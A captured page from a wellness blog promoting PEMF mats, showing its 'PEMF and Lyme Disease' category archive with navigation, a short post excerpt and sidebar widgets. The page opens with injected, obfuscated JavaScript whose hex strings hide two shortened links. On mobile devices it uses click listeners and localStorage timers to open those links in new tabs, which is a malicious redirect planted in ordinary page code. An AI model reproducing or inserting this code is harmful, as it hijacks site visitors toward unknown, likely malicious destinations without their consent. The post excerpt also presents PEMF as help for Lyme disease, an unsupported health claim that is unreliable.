_0xe6f43=['\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x6e\x45\x47\x30\x63\x340','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x4b\x53\x50\x31\x63\x321',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());		</style>
		</head>
<body data-rsssl=1 class="archive category category-pemf-and-lyme-disease category-94 wp-theme-genesis wp-child-theme-wellness-pro custom-header header-image content-sidebar genesis-breadcrumbs-hidden" itemscope itemtype="https://schema.org/WebPage"><div class="site-container"><ul class="genesis-skip-link"><li><a href="#genesis-nav-primary" class="screen-reader-shortcut"> Skip to primary navigation</a></li><li><a href="#genesis-content" class="screen-reader-shortcut"> Skip to main content</a></li><li><a href="#genesis-sidebar-primary" class="screen-reader-shortcut"> Skip to primary sidebar</a></li><li><a href="#footer" class="screen-reader-shortcut"> Skip to footer</a></li></ul><header class="site-header" itemscope itemtype="https://schema.org/WPHeader"><div class="wrap"><div class="title-area"><p class="site-title" itemprop="headline"><a href="https://myjoyfulhealth.com/">My Joyful Health</a></p><p class="site-description" itemprop="description">Joy, Peace, Balance In Your Life</p></div><div class="widget-area header-widget-area"><section id="nav_menu-2" class="widget widget_nav_menu"><div class="widget-wrap"><nav class="nav-header" itemscope itemtype="https://schema.org/SiteNavigationElement"><ul id="menu-services" class="menu genesis-nav-menu js-superfish"><li id="menu-item-37" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-37"><a href="https://myjoyfulhealth.com/pemf-depression/" itemprop="url"><span itemprop="name">Depression</span></a></li>
<li id="menu-item-39" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-39"><a href="https://myjoyfulhealth.com/pemf-electrosmog/" itemprop="url"><span itemprop="name">ElectroSmog</span></a></li>
<li id="menu-item-40" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-40"><a href="https://myjoyfulhealth.com/pemf-omnium1-mat/" itemprop="url"><span itemprop="name">Omnium1 Mat</span></a></li>
<li id="menu-item-41" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-41"><a href="https://myjoyfulhealth.com/pemf-pain/" itemprop="url"><span itemprop="name">Pain</span></a></li>
<li id="menu-item-42" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-42"><a href="https://myjoyfulhealth.com/pemf-salmon-arm/" itemprop="url"><span itemprop="name">Salmon Arm</span></a></li>
<li id="menu-item-43" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-43"><a href="https://myjoyfulhealth.com/pemf-science/" itemprop="url"><span itemprop="name">Science</span></a></li>
</ul></nav></div></section>
</div></div></header><nav class="nav-primary" aria-label="Main" itemscope itemtype="https://schema.org/SiteNavigationElement" id="genesis-nav-primary"><div class="wrap"><ul id="menu-main-nav" class="menu genesis-nav-menu menu-primary js-superfish"><li id="menu-item-541" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-541"><a href="https://myjoyfulhealth.com/" itemprop="url"><span itemprop="name">Home</span></a></li>
<li id="menu-item-1284" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1284"><a href="https://myjoyfulhealth.com/about/" itemprop="url"><span itemprop="name">About</span></a></li>
<li id="menu-item-540" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-540"><a href="https://myjoyfulhealth.com/what-is-pemf/" itemprop="url"><span itemprop="name">What is PEMF?</span></a></li>
<li id="menu-item-64" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-64"><a href="https://myjoyfulhealth.com/blog/" itemprop="url"><span itemprop="name">Blog</span></a></li>
<li id="menu-item-544" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-544"><a href="https://myjoyfulhealth.com/testimonials/" itemprop="url"><span itemprop="name">Success PEMF</span></a></li>
<li id="menu-item-65" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-65"><a href="https://myjoyfulhealth.com/?page_id=8" itemprop="url"><span itemprop="name">Contact</span></a></li>
<li id="menu-item-706" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-706"><a href="https://myjoyfulhealth.com/pemf-buy-omnium1-mat/" itemprop="url"><span itemprop="name">Buy Omnium1 Mat</span></a></li>
<li id="menu-item-870" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-870"><a href="https://myjoyfulhealth.com/prices-for-pemf-swiss-bionic-omnium1/" itemprop="url"><span itemprop="name">Prices for PEMF Swiss Bionic Omnium1</span></a></li>
<li id="menu-item-1071" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1071"><a href="https://myjoyfulhealth.com/pemf-testimonials/" itemprop="url"><span itemprop="name">PEMF Testimonials</span></a></li>
<li id="menu-item-1361" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1361"><a href="https://myjoyfulhealth.com/newsletter/" itemprop="url"><span itemprop="name">A Joyful Life Is Waiting for You…</span></a></li>
</ul></div></nav><div class="site-inner"><div class="content-sidebar-wrap"><main class="content" id="genesis-content"><div class="archive-description taxonomy-archive-description taxonomy-description"><h1 class="archive-title">PEMF and Lyme Disease</h1></div><article class="post-1122 post type-post status-publish format-standard has-post-thumbnail category-blog category-pemf-and-lyme-disease entry" aria-label="PEMF and Lyme" itemscope itemtype="https://schema.org/CreativeWork"><header class="entry-header"><h2 class="entry-title" itemprop="headline"><a class="entry-title-link" rel="bookmark" href="https://myjoyfulhealth.com/pemf-and-lyme/">PEMF and Lyme</a></h2>
<p class="entry-meta"><time class="entry-time" itemprop="datePublished" datetime="2019-02-18T20:47:44-07:00">February 18, 2019</time> by <span class="entry-author" itemprop="author" itemscope itemtype="https://schema.org/Person"><a href="https://myjoyfulhealth.com/author/myjoyful/" class="entry-author-link" rel="author" itemprop="url"><span class="entry-author-name" itemprop="name">myjoyful</span></a></span> <span class="entry-comments-link"><a href="https://myjoyfulhealth.com/pemf-and-lyme/#respond">Leave a Comment</a></span> </p></header><div class="entry-content" itemprop="text"><a class="entry-image-link" href="https://myjoyfulhealth.com/pemf-and-lyme/" aria-hidden="true" tabindex="-1"><img width="268" height="300" src="https://myjoyfulhealth.com/wp-content/uploads/2019/02/PEMF-and-LYME-3-268x300.jpg" class="alignleft post-image entry-image" alt="PEMF and LYME" itemprop="image" decoding="async" srcset="https://myjoyfulhealth.com/wp-content/uploads/2019/02/PEMF-and-LYME-3-268x300.jpg 268w, https://myjoyfulhealth.com/wp-content/uploads/2019/02/PEMF-and-LYME-3.jpg 629w" sizes="(max-width: 268px) 100vw, 268px" /></a><div style='display:none;' class='shareaholic-canvas' data-app='share_buttons' data-title='PEMF and Lyme' data-link='https://myjoyfulhealth.com/pemf-and-lyme/' data-app-id-name='category_above_content'></div><p>PEMF AND LYME DISEASE ****************************************** ******************************************* PEMF AND LYME Lyme disease can cause a vast array of health problems. This depends on where the infection settles into the body. It can affect the brain, muscles and joints, the lungs, heart, the intestinal tract, and so on. The most common reactions are in the brain, muscles [&hellip;]</p>
<div style='display:none;' class='shareaholic-canvas' data-app='share_buttons' data-title='PEMF and Lyme' data-link='https://myjoyfulhealth.com/pemf-and-lyme/' data-app-id-name='category_below_content'></div></div><footer class="entry-footer"><p class="entry-meta"><span class="entry-categories">Filed Under: <a href="https://myjoyfulhealth.com/category/blog/" rel="category tag">Blog</a>, <a href="https://myjoyfulhealth.com/category/pemf-and-lyme-disease/" rel="category tag">PEMF and Lyme Disease</a></span> </p></footer></article></main><aside class="sidebar sidebar-primary widget-area" role="complementary" aria-label="Primary Sidebar" itemscope itemtype="https://schema.org/WPSideBar" id="genesis-sidebar-primary"><h2 class="genesis-sidebar-title screen-reader-text">Primary Sidebar</h2><section id="text-3" class="widget widget_text"><div class="widget-wrap"><h3 class="widgettitle widget-title">It Shouldn’t Be This Hard to Be Joyful…</h3>
			<div class="textwidget"><b>Join our PEMF Joyful Health newsletter</b> and you'll get instant access to a lot more valuable information created exclusively for you!

<!-- Begin Constant Contact Inline Form Code -->
<div class="ctct-inline-form" data-form-id="60c99219-8345-448f-8712-b4a4082d06e5"></div>
<!-- End Constant Contact Inline Form Code --></div>
		</div></section>
<section id="social-widget-2" class="widget Social_Widget"><div class="widget-wrap"><h3 class="widgettitle widget-title">Follow Us</h3>
<div class="socialmedia-buttons smw_left"><a href="https://www.facebook.com/PEMFHealth" rel="nofollow" target="_blank"><img width="32" height="32" src="https://myjoyfulhealth.com/wp-content/plugins/social-media-widget/images/default/32/facebook.png" 
				alt="Follow Us on Facebook" 
				title="Follow Us on Facebook" style="opacity: 0.8; -moz-opacity: 0.8;" class="fade" /></a><a href="https://www.youtube.com/channel/UCkRuLG6OwFiFOIaYaS57UvQ" rel="nofollow" target="_blank"><img width="32" height="32" src="https://myjoyfulhealth.com/wp-content/plugins/social-media-widget/images/default/32/youtube.png" 
				alt="Follow Us on YouTube" 
				title="Follow Us on YouTube" style="opacity: 0.8; -moz-opacity: 0.8;" class="fade" /></a><a href="https://plus.google.com/u/0/113198244164308658322" rel="publisher" target="_blank"><img width="32" height="32" src="https://myjoyfulhealth.com/wp-content/plugins/social-media-widget/images/default/32/googleplus.png" 
				alt="Follow Us on Google+" 
				title="Follow Us on Google+" style="opacity: 0.8; -moz-opacity: 0.8;" class="fade" /></a><a href="https://" rel="nofollow" target="_blank"><img width="32" height="32" src="https://myjoyfulhealth.com/wp-content/plugins/social-media-widget/images/default/32/twitter.png" 
				alt="Follow Us on Twitter" 
				title="Follow Us on Twitter" style="opacity: 0.8; -moz-opacity: 0.8;" class="fade" /></a><a href="https://" rel="nofollow" target="_blank"><img width="32" height="32" src="https://myjoyfulhealth.com/wp-content/plugins/social-media-widget/images/default/32/myspace.png" 
				alt="Follow Us on MySpace" 
				title="Follow Us on MySpace" style="opacity: 0.8; -moz-opacity: 0.8;" class="fade" /></a><a href="https://" rel="nofollow" target="_blank"><img width="32" height="32" src="https://myjoyfulhealth.com/wp-content/plugins/social-media-widget/images/default/32/friendfeed.png" 
				alt="Follow Us on FriendFeed" 
				title="Follow Us on FriendFeed" style="opacity: 0.8; -moz-opacity: 0.8;" class="fade" /></a><a href="https://" rel="nofollow" target="_blank"><img width="32" height="32" src="https://myjoyfulhealth.com/wp-content/plugins/social-media-widget/images/default/32/orkut.png" 
				alt="Follow Us on Orkut" 
				title="Follow Us on Orkut" style="opacity: 0.8; -moz-opacity: 0.8;" class="fade" /></a><a href="https://" rel="nofollow" target="_blank"><img width="32" height="32" src="https://myjoyfulhealth.com/wp-content/plugins/social-media-widget/images/default/32/hyves.png" 
				alt="Follow Us on Hyves" 
				title="Follow Us on Hyves" style="opacity: 0.8; -moz-opacity: 0.8;" class="fade" /></a><a href="https://" rel="nofollow" target="_blank"><img width="32" height="32" src="https://myjoyfulhealth.com/wp-content/plugins/social-media-widget/images/default/32/linkedin.png" 
				alt="Follow Us on LinkedIn" 
				title="Follow Us on LinkedIn" style="opacity: 0.8; -moz-opacity: 0.8;" class="fade" /></a><a href="https://" rel="nofollow" target="_blank"><img width="32" height="32" src="https://myjoyfulhealth.com/wp-content/plugins/social-media-widget/images/default/32/asmallworld.png" 
				alt="Follow Us on aSmallWorld" 
				title="Follow Us on aSmallWorld" style="opacity: 0.8; -moz-opacity: 0.8;" class="fade" /></a><a href="https://" rel="nofollow" target="_blank"><img width="32" height="32" src="https://myjoyfulhealth.com/wp-content/plugins/social-media-widget/images/default/32/flickr.png" 
				alt="Follow Us on Flickr" 
				title="Follow Us on Flickr" style="opacity: 0.8; -moz-opacity: 0.8;" class="fade" /></a><a href="https://" rel="nofollow" target="_blank"><img width="32" height="32" src="https://myjoyfulhealth.com/wp-content/plugins/social-media-widget/images/default/32/instagram.png" 
				alt="Follow Us on Instagram" 
				title="Follow Us on Instagram" style="opacity: 0.8; -moz-opacity: 0.8;" class="fade" /></a><a href="https://" rel="nofollow" target="_blank"><img width="32" height="32" src="https://myjoyfulhealth.com/wp-content/plugins/social-media-widget/images/default/32/picasa.png" 
				alt="Follow Us on Picasa" 
				title="Follow Us on Picasa" style="opacity: 0.8; -moz-opacity: 0.8;" class="fade" /></a><a href="https://www.pinterest.com/dianacwalker/pemf-pulsed-electromagnetic-field-therapy/" rel="nofollow" target="_blank"><img width="32" height="32" src="https://myjoyfulhealth.com/wp-content/plugins/social-media-widget/images/default/32/pinterest.png" 
				alt="Follow Us on Pinterest" 
				title="Follow Us on Pinterest" style="opacity: 0.8; -moz-opacity: 0.8;" class="fade" /></a><a href="https://" rel="nofollow" target="_blank"><img width="32" height="32" src="https://myjoyfulhealth.com/wp-content/plugins/social-media-widget/images/default/32/aboutme.png" 
				alt="Follow Us on About.me" 
				title="Follow Us on About.me" style="opacity: 0.8; -moz-opacity: 0.8;" class="fade" /></a><a href="https://" rel="nofollow" target="_blank"><img width="32" height="32" src="https://myjoyfulhealth.com/wp-content/plugins/social-media-widget/images/default/32/vk.png" 
				alt="Follow Us on VK" 
				title="Follow Us on VK" style="opacity: 0.8; -moz-opacity: 0.8;" class="fade" /></a><a href="https://" rel="nofollow" target="_blank"><img width="32" height="32" src="https://myjoyfulhealth.com/wp-content/plugins/social-media-widget/images/default/32/skyrock.png" 
				alt="Follow Us on Skyrock" 
				title="Follow Us on Skyrock" style="opacity: 0.8; -moz-opacity: 0.8;" class="fade" /></a><a href="https://" rel="nofollow" target="_blank"><img width="32" height="32" src="https://myjoyfulhealth.com/wp-content/plugins/social-media-widget/images/default/32/skype.png" 
				alt="Follow Us on Skype" 
				title="Follow Us on Skype" style="opacity: 0.8; -moz-opacity: 0.8;" class="fade" /></a><a href="https://" rel="nofollow" target="_blank"><img width="32" height="32" src="https://myjoyfulhealth.com/wp-content/plugins/social-media-widget/images/default/32/digg.png" 
				alt="Follow Us on Digg" 
				title="Follow Us on Digg" style="opacity: 0.8; -moz-opacity: 0.8;" class="fade" /></a><a href="https://" rel="nofollow" target="_blank"><img width="32" height="32" src="https://myjoyfulhealth.com/wp-content/plugins/social-media-widget/images/default/32/reddit.png" 
				alt="Follow Us on Reddit" 
				title="Follow Us on Reddit" style="opacity: 0.8; -moz-opacity: 0.8;" class="fade" /></a><a href="https://" rel="nofollow" target="_blank"><img width="32" height="32" src="https://myjoyfulhealth.com/wp-content/plugins/social-media-widget/images/default/32/delicious.png" 
				alt="Follow Us on Delicious" 
				title="Follow Us on Delicious" style="opacity: 0.8; -moz-opacity: 0.8;" class="fade" /></a><a href="https://" rel="nofollow" target="_blank"><img width="32" height="32" src="https://myjoyfulhealth.com/wp-content/plugins/social-media-widget/images/default/32/stumble.png" 
				alt="Follow Us on StumbleUpon" 
				title="Follow Us on StumbleUpon" style="opacity: 0.8; -moz-opacity: 0.8;" class="fade" /></a><a href="https://" rel="nofollow" target="_blank"><img width="32" height="32" src="https://myjoyfulhealth.com/wp-content/plugins/social-media-widget/images/default/32/tumblr.png" 
				alt="Follow Us on Tumblr" 
				title="Follow Us on Tumblr" style="opacity: 0.8; -moz-opacity: 0.8;" class="fade" /></a><a href="https://" rel="nofollow" target="_blank"><img width="32" height="32" src="https://myjoyfulhealth.com/wp-content/plugins/social-media-widget/images/default/32/github.png" 
				alt="Follow Us on Github" 
				title="Follow Us on Github" style="opacity: 0.8; -moz-opacity: 0.8;" class="fade" /></a><a href="https://" rel="nofollow" target="_blank"><img width="32" height="32" src="https://myjoyfulhealth.com/wp-content/plugins/social-media-widget/images/default/32/buzz.png" 
				alt="Follow Us on Buzz" 
				title="Follow Us on Buzz" style="opacity: 0.8; -moz-opacity: 0.8;" class="fade" /></a><a href="https://" rel="nofollow" target="_blank"><img width="32" height="32" src="https://myjoyfulhealth.com/wp-content/plugins/social-media-widget/images/default/32/talk.png" 
				alt="Follow Us on Google Talk" 
				title="Follow Us on Google Talk" style="opacity: 0.8; -moz-opacity: 0.8;" class="fade" /></a><a href="https://" rel="nofollow" target="_blank"><img width="32" height="32" src="https://myjoyfulhealth.com/wp-content/plugins/social-media-widget/images/default/32/vimeo.png" 
				alt="Follow Us on Vimeo" 
				title="Follow Us on Vimeo" style="opacity: 0.8; -moz-opacity: 0.8;" class="fade" /></a><a href="https://" rel="nofollow" target="_blank"><img width="32" height="32" src="https://myjoyfulhealth.com/wp-content/plugins/social-media-widget/images/default/32/blogger.png" 
				alt="Follow Us on Blogger" 
				title="Follow Us on Blogger" style="opacity: 0.8; -moz-opacity: 0.8;" class="fade" /></a><a href="https://" rel="nofollow" target="_blank"><img width="32" height="32" src="https://myjoyfulhealth.com/wp-content/plugins/social-media-widget/images/default/32/wordpress.png" 
				alt="Follow Us on Wordpress" 
				title="Follow Us on Wordpress" style="opacity: 0.8; -moz-opacity: 0.8;" class="fade" /></a><a href="https://" rel="nofollow" target="_blank"><img width="32" height="32" src="https://myjoyfulhealth.com/wp-content/plugins/social-media-widget/images/default/32/yelp.png" 
				alt="Follow Us on Yelp" 
				title="Follow Us on Yelp" style="opacity: 0.8; -moz-opacity: 0.8;" class="fade" /></a><a href="https://" rel="nofollow" target="_blank"><img width="32" height="32" src="https://myjoyfulhealth.com/wp-content/plugins/social-media-widget/images/default/32/lastfm.png" 
				alt="Follow Us on Last.fm" 
				title="Follow Us on Last.fm" style="opacity: 0.8; -moz-opacity: 0.8;" class="fade" /></a><a href="https://" rel="nofollow" target="_blank"><img width="32" height="32" src="https://myjoyfulhealth.com/wp-content/plugins/social-media-widget/images/default/32/pandora.png" 
				alt="Follow Us on Pandora" 
				title="Follow Us on Pandora" style="opacity: 0.8; -moz-opacity: 0.8;" class="fade" /></a><a href="https://" rel="nofollow" target="_blank"><img width="32" height="32" src="https://myjoyfulhealth.com/wp-content/plugins/social-media-widget/images/default/32/ustream.png" 
				alt="Follow Us on UStream" 
				title="Follow Us on UStream" style="opacity: 0.8; -moz-opacity: 0.8;" class="fade" /></a><a href="https://" rel="nofollow" target="_blank"><img width="32" height="32" src="https://myjoyfulhealth.com/wp-content/plugins/social-media-widget/images/default/32/imdb.png" 
				alt="Follow Us on IMDb" 
				title="Follow Us on IMDb" style="opacity: 0.8; -moz-opacity: 0.8;" class="fade" /></a><a href="https://" rel="nofollow" target="_blank"><img width="32" height="32" src="https://myjoyfulhealth.com/wp-content/plugins/social-media-widget/images/default/32/hulu.png" 
				alt="Follow Us on Hulu" 
				title="Follow Us on Hulu" style="opacity: 0.8; -moz-opacity: 0.8;" class="fade" /></a><a href="https://" rel="nofollow" target="_blank"><img width="32" height="32" src="https://myjoyfulhealth.com/wp-content/plugins/social-media-widget/images/default/32/flixster.png" 
				alt="Follow Us on Flixster" 
				title="Follow Us on Flixster" style="opacity: 0.8; -moz-opacity: 0.8;" class="fade" /></a><a href="https://" rel="nofollow" target="_blank"><img width="32" height="32" src="https://myjoyfulhealth.com/wp-content/plugins/social-media-widget/images/default/32/foursquare.png" 
				alt="Follow Us on Foursquare" 
				title="Follow Us on Foursquare" style="opacity: 0.8; -moz-opacity: 0.8;" class="fade" /></a><a href="https://" rel="nofollow" target="_blank"><img width="32" height="32" src="https://myjoyfulhealth.com/wp-content/plugins/social-media-widget/images/default/32/meetup.png" 
				alt="Follow Us on Meetup" 
				title="Follow Us on Meetup" style="opacity: 0.8; -moz-opacity: 0.8;" class="fade" /></a><a href="https://" rel="nofollow" target="_blank"><img width="32" height="32" src="https://myjoyfulhealth.com/wp-content/plugins/social-media-widget/images/default/32/plancast.png" 
				alt="Follow Us on PlanCast" 
				title="Follow Us on PlanCast" style="opacity: 0.8; -moz-opacity: 0.8;" class="fade" /></a><a href="https://" rel="nofollow" target="_blank"><img width="32" height="32" src="https://myjoyfulhealth.com/wp-content/plugins/social-media-widget/images/default/32/slideshare.png" 
				alt="Follow Us on SlideShare" 
				title="Follow Us on SlideShare" style="opacity: 0.8; -moz-opacity: 0.8;" class="fade" /></a><a href="https://" rel="nofollow" target="_blank"><img width="32" height="32" src="https://myjoyfulhealth.com/wp-content/plugins/social-media-widget/images/default/32/deviantart.png" 
				alt="Follow Us on DeviantArt" 
				title="Follow Us on DeviantArt" style="opacity: 0.8; -moz-opacity: 0.8;" class="fade" /></a><a href="https://" rel="nofollow" target="_blank"><img width="32" height="32" src="https://myjoyfulhealth.com/wp-content/plugins/social-media-widget/images/default/32/itunes.png" 
				alt="Follow Us on iTunes" 
				title="Follow Us on iTunes" style="opacity: 0.8; -moz-opacity: 0.8;" class="fade" /></a><a href="https://" rel="nofollow" target="_blank"><img width="32" height="32" src="https://myjoyfulhealth.com/wp-content/plugins/social-media-widget/images/default/32/live365.png" 
				alt="Follow Us on Live365" 
				title="Follow Us on Live365" style="opacity: 0.8; -moz-opacity: 0.8;" class="fade" /></a><a href="https://" rel="nofollow" target="_blank"><img width="32" height="32" src="https://myjoyfulhealth.com/wp-content/plugins/social-media-widget/images/default/32/digitaltunes.png" 
				alt="Follow Us on Digital Tunes" 
				title="Follow Us on Digital Tunes" style="opacity: 0.8; -moz-opacity: 0.8;" class="fade" /></a><a href="https://" rel="nofollow" target="_blank"><img width="32" height="32" src="https://myjoyfulhealth.com/wp-content/plugins/social-media-widget/images/default/32/soundcloud.png" 
				alt="Follow Us on Soundcloud" 
				title="Follow Us on Soundcloud" style="opacity: 0.8; -moz-opacity: 0.8;" class="fade" /></a><a href="https://" rel="nofollow" target="_blank"><img width="32" height="32" src="https://myjoyfulhealth.com/wp-content/plugins/social-media-widget/images/default/32/bandcamp.png" 
				alt="Follow Us on Bandcamp" 
				title="Follow Us on Bandcamp" style="opacity: 0.8; -moz-opacity: 0.8;" class="fade" /></a><a href="https://" rel="nofollow" target="_blank"><img width="32" height="32" src="https://myjoyfulhealth.com/wp-content/plugins/social-media-widget/images/default/32/etsy.png" 
				alt="Follow Us on Etsy" 
				title="Follow Us on Etsy" style="opacity: 0.8; -moz-opacity: 0.8;" class="fade" /></a><a href="https://" rel="nofollow" target="_blank"><img width="32" height="32" src="https://myjoyfulhealth.com/wp-content/plugins/social-media-widget/images/default/32/bbb.png" 
				alt="Follow Us on Better Business Bureau" 
				title="Follow Us on Better Business Bureau" style="opacity: 0.8; -moz-opacity: 0.8;" class="fade" /></a><a href="https://" rel="nofollow" target="_blank"><img width="32" height="32" src="https://myjoyfulhealth.com/wp-content/plugins/social-media-widget/images/default/32/merchantcircle.png" 
				alt="Follow Us on Merchant Circle" 
				title="Follow Us on Merchant Circle" style="opacity: 0.8; -moz-opacity: 0.8;" class="fade" /></a><a href="https://" rel="nofollow" target="_blank"><img width="32" height="32" src="https://myjoyfulhealth.com/wp-content/plugins/social-media-widget/images/default/32/ebay.png" 
				alt="Follow Us on Ebay" 
				title="Follow Us on Ebay" style="opacity: 0.8; -moz-opacity: 0.8;" class="fade" /></a><a href="https://" rel="nofollow" target="_blank"><img width="32" height="32" src="https://myjoyfulhealth.com/wp-content/plugins/social-media-widget/images/default/32/steam.png" 
				alt="Follow Us on Steam" 
				title="Follow Us on Steam" style="opacity: 0.8; -moz-opacity: 0.8;" class="fade" /></a><a href="https://" rel="nofollow" target="_blank"><img width="32" height="32" src="https://myjoyfulhealth.com/wp-content/plugins/social-media-widget/images/default/32/slashdot.png" 
				alt="Follow Us on Slashdot" 
				title="Follow Us on Slashdot" style="opacity: 0.8; -moz-opacity: 0.8;" class="fade" /></a><a href="https://" rel="nofollow" target="_blank"><img width="32" height="32" src="https://myjoyfulhealth.com/wp-content/plugins/social-media-widget/images/default/32/goodreads.png" 
				alt="Follow Us on Goodreads" 
				title="Follow Us on Goodreads" style="opacity: 0.8; -moz-opacity: 0.8;" class="fade" /></a><a href="https://" rel="nofollow" target="_blank"><img width="32" height="32" src="https://myjoyfulhealth.com/wp-content/plugins/social-media-widget/images/default/32/cuttings.png" 
				alt="Follow Us on Cuttings.me" 
				title="Follow Us on Cuttings.me" style="opacity: 0.8; -moz-opacity: 0.8;" class="fade" /></a><a href="https://" rel="nofollow" target="_blank"><img width="32" height="32" src="https://myjoyfulhealth.com/wp-content/plugins/social-media-widget/images/default/32/rss.png" 
				alt="Follow Us on RSS" 
				title="Follow Us on RSS" style="opacity: 0.8; -moz-opacity: 0.8;" class="fade" /></a></div></div></section>
<section id="search-3" class="widget widget_search"><div class="widget-wrap"><form class="search-form" method="get" action="https://myjoyfulhealth.com/" role="search" itemprop="potentialAction" itemscope itemtype="https://schema.org/SearchAction"><label class="search-form-label screen-reader-text" for="searchform-1">Search this website</label><input class="search-form-input" type="search" name="s" id="searchform-1" placeholder="Search this website" itemprop="query-input"><input class="search-form-submit" type="submit" value="Search"><meta content="https://myjoyfulhealth.com/?s={s}" itemprop="target"></form></div></section>

		<section id="recent-posts-3" class="widget widget_recent_entries"><div class="widget-wrap">
		<h3 class="widgettitle widget-title">Recent Posts</h3>

		<ul>
											<li>
					<a href="https://myjoyfulhealth.com/pemf-travel-with-omnipad-swiss-bionic/">PEMF Travel with OmniPad Swiss Bionic</a>
									</li>
											<li>
					<a href="https://myjoyfulhealth.com/pemf-and-knee-pain-surgery/">PEMF and Knee Pain Surgery</a>
									</li>
											<li>
					<a href="https://myjoyfulhealth.com/pemf-prices-buy-omnium1-or-imrs-prime-by-swiss-bionic-in-canada/">PEMF Prices Buy Omnium1 or iMRS Prime by Swiss Bionic in CANADA</a>
									</li>
											<li>
					<a href="https://myjoyfulhealth.com/travel-with-pemf-omnium1-mat-by-swiss-bionic/">Travel with PEMF Omnium1 Mat by Swiss Bionic</a>
									</li>
											<li>
					<a href="https://myjoyfulhealth.com/pemf-canada-dr-luke-swiss-bionic-and-allie-ochs-canada/">PEMF Canada Dr Luke Swiss Bionic and Allie Ochs Canada</a>
									</li>
					</ul>

		</div></section>
</aside></div></div><div id="before-footer" class="before-footer"><h2 class="genesis-sidebar-title screen-reader-text">Before Footer</h2><div class="flexible-widgets widget-area  widget-full"><div class="wrap"><section id="text-6" class="widget widget_text"><div class="widget-wrap">			<div class="textwidget"><hr />
<h3 class="widgettitle widget-title">HERE'S WHAT OTHERS ARE SAYING</h3>
<p><center><img src="https://myjoyfulhealth.com/wp-content/uploads/2017/01/vivian.png"></p>
<h4>Vivian Machan</h4>
